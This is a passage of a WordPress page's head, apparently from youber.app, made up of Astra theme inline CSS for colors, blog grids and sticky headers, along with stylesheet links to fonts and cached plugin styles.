var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link data-minify="1" rel='stylesheet' id='pzf-style-css' href='https://youber.app/wp-content/cache/min/1/wp-content/plugins/button-contact-vr/css/style.css?ver=1769362009' media='all' />
<link data-minify="1" rel='stylesheet' id='astra-addon-css-css' href='https://youber.app/wp-content/cache/min/1/wp-content/uploads/astra-addon/astra-addon-695ae7e6852151-61048003.css?ver=1769362009' media='all' />
<style id='astra-addon-css-inline-css'>
#content:before{content:"921";position:absolute;overflow:hidden;opacity:0;visibility:hidden;}.blog-layout-2{position:relative;}.single .ast-author-details .author-title{color:#ff0101;}.single.ast-page-builder-template .ast-single-author-box{padding:2em 20px;}.single.ast-separate-container .ast-author-meta{padding:3em;}@media (max-width:921px){.single.ast-separate-container .ast-author-meta{padding:1.5em 2.14em;}.single .ast-author-meta .post-author-avatar{margin-bottom:1em;}.ast-separate-container .ast-grid-2 .ast-article-post,.ast-separate-container .ast-grid-3 .ast-article-post,.ast-separate-container .ast-grid-4 .ast-article-post{width:100%;}.blog-layout-1 .post-content,.blog-layout-1 .ast-blog-featured-section{float:none;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on{margin-top:0;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:1em;}.ast-separate-container .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content{margin-top:-1.5em;}.ast-separate-container .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content{margin-left:-2.14em;margin-right:-2.14em;}.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .entry-header .post-thumb-img-content:first-child{margin-top:-1.5em;}.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .post-thumb-img-content{margin-left:-2.14em;margin-right:-2.14em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-left:-1.5em;margin-right:-1.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-left:-0.5em;margin-right:-0.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on{margin-top:0;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:1em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content{margin-top:-1.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content{margin-left:-1.5em;margin-right:-1.5em;}.blog-layout-2{display:flex;flex-direction:column-reverse;}.ast-separate-container .blog-layout-3,.ast-separate-container .blog-layout-1{display:block;}.ast-plain-container .ast-grid-2 .ast-article-post,.ast-plain-container .ast-grid-3 .ast-article-post,.ast-plain-container .ast-grid-4 .ast-article-post,.ast-page-builder-template .ast-grid-2 .ast-article-post,.ast-page-builder-template .ast-grid-3 .ast-article-post,.ast-page-builder-template .ast-grid-4 .ast-article-post{width:100%;}}@media (max-width:921px){.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-top:0;margin-right:-2.14em;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-top:0;margin-right:-1.14em;}}@media (min-width:922px){.ast-separate-container.ast-blog-grid-2 .ast-archive-description,.ast-separate-container.ast-blog-grid-3 .ast-archive-description,.ast-separate-container.ast-blog-grid-4 .ast-archive-description{margin-bottom:1.33333em;}.blog-layout-2.ast-no-thumb .post-content,.blog-layout-3.ast-no-thumb .post-content{width:calc(100% - 5.714285714em);}.blog-layout-2.ast-no-thumb.ast-no-date-box .post-content,.blog-layout-3.ast-no-thumb.ast-no-date-box .post-content{width:100%;}.ast-separate-container .ast-grid-2 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-3 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-4 .ast-article-post.ast-separate-posts{border-bottom:0;}.ast-separate-container .ast-grid-2 > .site-main > .ast-row:before,.ast-separate-container .ast-grid-2 > .site-main > .ast-row:after,.ast-separate-container .ast-grid-3 > .site-main > .ast-row:before,.ast-separate-container .ast-grid-3 > .site-main > .ast-row:after,.ast-separate-container .ast-grid-4 > .site-main > .ast-row:before,.ast-separate-container .ast-grid-4 > .site-main > .ast-row:after{flex-basis:0;width:0;}.ast-separate-container .ast-grid-2 .ast-article-post,.ast-separate-container .ast-grid-3 .ast-article-post,.ast-separate-container .ast-grid-4 .ast-article-post{display:flex;padding:0;}.ast-plain-container .ast-grid-2 > .site-main > .ast-row,.ast-plain-container .ast-grid-3 > .site-main > .ast-row,.ast-plain-container .ast-grid-4 > .site-main > .ast-row,.ast-page-builder-template .ast-grid-2 > .site-main > .ast-row,.ast-page-builder-template .ast-grid-3 > .site-main > .ast-row,.ast-page-builder-template .ast-grid-4 > .site-main > .ast-row{margin-left:-1em;margin-right:-1em;display:flex;flex-flow:row wrap;align-items:stretch;}.ast-plain-container .ast-grid-2 > .site-main > .ast-row:before,.ast-plain-container .ast-grid-2 > .site-main > .ast-row:after,.ast-plain-container .ast-grid-3 > .site-main > .ast-row:before,.ast-plain-container .ast-grid-3 > .site-main > .ast-row:after,.ast-plain-container .ast-grid-4 > .site-main > .ast-row:before,.ast-plain-container .ast-grid-4 > .site-main > .ast-row:after,.ast-page-builder-template .ast-grid-2 > .site-main > .ast-row:before,.ast-page-builder-template .ast-grid-2 > .site-main > .ast-row:after,.ast-page-builder-template .ast-grid-3 > .site-main > .ast-row:before,.ast-page-builder-template .ast-grid-3 > .site-main > .ast-row:after,.ast-page-builder-template .ast-grid-4 > .site-main > .ast-row:before,.ast-page-builder-template .ast-grid-4 > .site-main > .ast-row:after{flex-basis:0;width:0;}.ast-plain-container .ast-grid-2 .ast-article-post,.ast-plain-container .ast-grid-3 .ast-article-post,.ast-plain-container .ast-grid-4 .ast-article-post,.ast-page-builder-template .ast-grid-2 .ast-article-post,.ast-page-builder-template .ast-grid-3 .ast-article-post,.ast-page-builder-template .ast-grid-4 .ast-article-post{display:flex;}.ast-plain-container .ast-grid-2 .ast-article-post:last-child,.ast-plain-container .ast-grid-3 .ast-article-post:last-child,.ast-plain-container .ast-grid-4 .ast-article-post:last-child,.ast-page-builder-template .ast-grid-2 .ast-article-post:last-child,.ast-page-builder-template .ast-grid-3 .ast-article-post:last-child,.ast-page-builder-template .ast-grid-4 .ast-article-post:last-child{margin-bottom:2.5em;}.ast-separate-container .ast-grid-2 > .site-main > .ast-row,.ast-separate-container .ast-grid-3 > .site-main > .ast-row,.ast-separate-container .ast-grid-4 > .site-main > .ast-row{margin-left:-1em;margin-right:-1em;display:flex;flex-flow:row wrap;align-items:stretch;}.single .ast-author-meta .ast-author-details{display:flex;align-items:center;}.post-author-bio .author-title{margin-bottom:10px;}}@media (min-width:922px){.single .post-author-avatar,.single .post-author-bio{float:right;clear:left;}.single .ast-author-meta .post-author-avatar{margin-left:1.33333em;}.single .ast-author-meta .about-author-title-wrapper,.single .ast-author-meta .post-author-bio{text-align:right;}.blog-layout-2 .post-content{padding-left:2em;}.blog-layout-2.ast-no-date-box.ast-no-thumb .post-content{padding-left:0;}.blog-layout-3 .post-content{padding-right:2em;}.blog-layout-3.ast-no-date-box.ast-no-thumb .post-content{padding-right:0;}.ast-separate-container .ast-grid-2 .ast-article-post.ast-separate-posts:nth-child(2n+0),.ast-separate-container .ast-grid-2 .ast-article-post.ast-separate-posts:nth-child(2n+1),.ast-separate-container .ast-grid-3 .ast-article-post.ast-separate-posts:nth-child(2n+0),.ast-separate-container .ast-grid-3 .ast-article-post.ast-separate-posts:nth-child(2n+1),.ast-separate-container .ast-grid-4 .ast-article-post.ast-separate-posts:nth-child(2n+0),.ast-separate-container .ast-grid-4 .ast-article-post.ast-separate-posts:nth-child(2n+1){padding:0 0 0 1em;}}@media (max-width:544px){.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:0.5em;}.ast-separate-container .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-left:-1em;margin-right:-1em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-left:-0.5em;margin-right:-0.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:0.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content{margin-top:-1.33333em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content{margin-left:-1em;margin-right:-1em;}.ast-separate-container .ast-grid-2 .ast-article-post .blog-layout-1,.ast-separate-container .ast-grid-2 .ast-article-post .blog-layout-2,.ast-separate-container .ast-grid-2 .ast-article-post .blog-layout-3{padding:1.33333em 1em;}.ast-separate-container .ast-grid-3 .ast-article-post .blog-layout-1,.ast-separate-container .ast-grid-4 .ast-article-post .blog-layout-1{padding:1.33333em 1em;}.single.ast-separate-container .ast-author-meta{padding:1.5em 1em;}}@media (max-width:544px){.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-right:-1em;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-right:-0.5em;}}h1,h2,h3,h4,h5,h6{margin-bottom:20px;}@media (min-width:922px){.ast-hide-display-device-desktop{display:none;}}@media (min-width:545px) and (max-width:921px){.ast-hide-display-device-tablet{display:none;}}@media (max-width:544px){.ast-hide-display-device-mobile{display:none;}}.ast-article-post .ast-date-meta .posted-on,.ast-article-post .ast-date-meta .posted-on *{background:#ff0101;color:#ffffff;}.ast-article-post .ast-date-meta .posted-on .date-month,.ast-article-post .ast-date-meta .posted-on .date-year{color:#ffffff;}.ast-load-more:hover{color:#ffffff;border-color:#ff0101;background-color:#ff0101;}.ast-loader > div{background-color:#ff0101;}.ast-page-builder-template .ast-archive-description{margin-bottom:2em;}.ast-header-search .ast-search-menu-icon .search-field{border-radius:2px;}.ast-header-search .ast-search-menu-icon .search-submit{border-radius:2px;}.ast-header-search .ast-search-menu-icon .search-form{border-top-width:1px;border-bottom-width:1px;border-left-width:1px;border-right-width:1px;border-color:#ddd;border-radius:2px;}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:993px){.ast-container{max-width:1240px;}}@media (min-width:1201px){.ast-container{max-width:1240px;}}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond .ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container{padding-top:1.5em;padding-bottom:1.5em;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-count-wrapper,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .related-posts-title-wrapper .single.ast-separate-container .about-author-title-wrapper,.ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container{padding-right:2.14em;padding-left:2.14em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-woocommerce-container,.ast-narrow-container .ast-single-related-posts-container{padding-top:1.5em;padding-bottom:1.5em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .comments-count-wrapper,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .related-posts-title-wrapper,.ast-narrow-container .related-posts-title-wrapper,.single.ast-narrow-container .about-author-title-wrapper,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-woocommerce-container,.ast-narrow-container .ast-single-related-posts-container{padding-right:2.14em;padding-left:2.14em;}.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary,.ast-separate-container #primary,.ast-plain-container #primary,.ast-narrow-container #primary{margin-top:1.5em;margin-bottom:1.5em;}.ast-left-sidebar #primary,.ast-right-sidebar #primary,.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary,.ast-separate-container #primary,.ast-narrow-container #primary{padding-left:0em;padding-right:0em;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull,.ast-no-sidebar.ast-narrow-container .entry-content .alignfull{margin-right:-2.14em;margin-left:-2.14em;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container{padding-top:1.5em;padding-bottom:1.5em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-woocommerce-container,.ast-narrow-container .ast-single-related-posts-container{padding-top:1.5em;padding-bottom:1.5em;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-count-wrapper,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .related-posts-title-wrapper,.single.ast-separate-container .about-author-title-wrapper,.ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container{padding-right:1em;padding-left:1em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .comments-count-wrapper,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .related-posts-title-wrapper,.ast-narrow-container .related-posts-title-wrapper,.single.ast-narrow-container .about-author-title-wrapper,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-woocommerce-container,.ast-narrow-container .ast-single-related-posts-container{padding-right:1em;padding-left:1em;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull,.ast-no-sidebar.ast-narrow-container .entry-content .alignfull{margin-right:-1em;margin-left:-1em;}}@media (max-width:544px){.ast-header-break-point .header-main-layout-2 .site-branding,.ast-header-break-point .ast-mobile-header-stack .ast-mobile-menu-buttons{padding-bottom:0px;}}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container #secondary .widget{margin-bottom:1.5em;}}@media (max-width:921px){.ast-separate-container #primary,.ast-narrow-container #primary{padding-top:0px;}}@media (max-width:921px){.ast-separate-container #primary,.ast-narrow-container #primary{padding-bottom:0px;}}.site-header .ast-sticky-shrunk .ast-site-identity,.ast-sticky-shrunk .main-header-menu > .menu-item > .menu-link,.ast-sticky-shrunk li.ast-masthead-custom-menu-items{padding-top:0px;padding-bottom:0px;} .ast-header-break-point .ast-sticky-shrunk.main-navigation .sub-menu .menu-item .menu-link{padding-top:0px;padding-bottom:0px;}.ast-sticky-shrunk .main-header-menu .sub-menu .menu-link{padding-top:0.9em;padding-bottom:0.9em;}.site-header .ast-sticky-shrunk .ast-site-identity,.ast-sticky-shrunk li.ast-masthead-custom-menu-items{padding-top:0.5em;padding-bottom:0.5em;}.ast-sticky-header-shrink .ast-primary-header-bar.ast-header-sticked,.ast-sticky-header-shrink .ast-primary-header-bar.ast-header-sticked .site-primary-header-wrap,.ast-header-sticked .ast-primary-header-bar .site-primary-header-wrap,.ast-sticky-header-shrink .ast-mobile-header-wrap .ast-primary-header-bar.ast-header-sticked,.ast-sticky-header-shrink .ast-mobile-header-wrap .ast-stick-primary-below-wrapper.ast-header-sticked .ast-below-header ,.ast-sticky-header-shrink .ast-stick-primary-below-wrapper.ast-header-sticked .ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop.ast-sticky-header-shrink .ast-primary-header-bar.ast-header-sticked .main-header-menu > .menu-item{line-height:70px;}.ast-sticky-header-shrink .ast-above-header-bar.ast-header-sticked .site-above-header-wrap,.ast-sticky-header-shrink .ast-above-header-bar.ast-header-sticked .site-above-header-wrap,.ast-header-sticked .ast-above-header-bar .site-above-header-wrap,.ast-header-sticked .ast-above-header-bar,.ast-sticky-header-shrink .ast-mobile-header-wrap .ast-above-header-bar.ast-header-sticked{min-height:90px;}.ast-desktop.ast-sticky-header-shrink .ast-above-header-bar.ast-header-sticked .main-header-menu > .menu-item{line-height:90px;}.ast-sticky-header-shrink .ast-below-header-bar.ast-header-sticked,.ast-sticky-header-shrink .ast-below-header-bar.ast-header-sticked .site-below-header-wrap,.ast-sticky-header-shrink .ast-below-header-bar.ast-header-sticked.site-below-header-wrap,.ast-header-sticked .ast-below-header-bar .site-below-header-wrap,.ast-sticky-header-shrink .ast-mobile-header-wrap .ast-below-header-bar.ast-header-sticked .site-below-header-wrap{min-height:50px;}.ast-desktop.ast-sticky-header-shrink .ast-below-header-bar.ast-header-sticked .main-header-menu > .menu-item{line-height:50px;}.ast-builder-menu-1 .main-header-menu.submenu-with-border .astra-megamenu,.ast-builder-menu-1 .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-top-width:1px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:#dddddd;border-style:solid;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .main-header-menu .sub-menu > .menu-item > .menu-link{padding-top:0px;padding-bottom:0px;padding-left:30px;padding-right:20px;}.ast-header-break-point .ast-builder-menu-1 .sub-menu .menu-item.menu-item-has-children > .ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .sub-menu .menu-item.menu-item-has-children > .ast-menu-toggle{top:0px;}}@media (max-width:921px){.ast-hfb-header .ast-builder-menu-mobile .ast-nav-menu .sub-menu .menu-item > .menu-link{padding-top:1px;padding-bottom:1px;padding-left:1px;padding-right:1px;}.ast-hfb-header .ast-builder-menu-mobile .ast-nav-menu .sub-menu .menu-item.menu-item-has-children > .ast-menu-toggle{top:1px;right:calc( 1px - 0.907em );}}.ast-above-header,.main-header-bar,.ast-below-header {-webkit-transition: all 0.2s linear;transition: all 0.2s linear;}.ast-above-header,.main-header-bar,.ast-below-header {max-width:100%;}.ast-header-sticked .ast-header-button-1 .ast-builder-button-wrap .ast-custom-button{border-top-width:0px;border-bottom-width:0px;border-left-width:0px;border-right-width:0px;border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-right-radius:6px;border-bottom-left-radius:6px;padding-top:10px;padding-bottom:10px;padding-left:15px;padding-right:15px;}[CLASS*="-sticky-header-active"] .ast-header-sticked [data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{fill:#151515;}[CLASS*="-sticky-header-active"] .ast-header-sticked [data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#151515;}[CLASS*="-sticky-header-active"] .ast-header-sticked [data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-outline{background:transparent;color:#151515;border-color:#151515;}.site-title,.site-title a{font-weight:500;font-family:yekan bagh,Helvetica,Arial,sans-serif;line-height:1.23em;}.ast-blog-meta-container{font-weight:600;}.ast-read-more-container a{font-size:16px;font-size:1rem;}.ast-excerpt-container{font-size:16px;font-size:1rem;}.ast-pagination .page-numbers,.ast-pagination .page-navigation{font-size:16px;font-size:1rem;}.secondary .widget-title,.woocommerce-page #secondary .widget .widget-title{font-size:26px;font-size:1.625rem;font-weight:500;font-family:yekan bagh,Helvetica,Arial,sans-serif;line-height:1.23em;}.secondary .widget > *:not(.widget-title){font-size:16px;font-size:1rem;}.blog .entry-title,.blog .entry-title a,.archive 